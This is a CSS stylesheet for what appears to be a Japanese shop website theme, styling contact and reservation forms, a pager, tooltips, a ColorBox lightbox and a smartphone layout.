	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
